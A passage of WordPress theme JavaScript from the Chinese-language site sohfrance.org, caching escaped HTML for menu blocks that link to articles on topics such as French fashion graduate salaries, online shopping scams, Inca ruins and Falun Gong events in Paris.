td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/171837.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E8%A5%BF%E5%8D%97%E8%81%94%E5%A4%A7.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/171837.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb\">\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 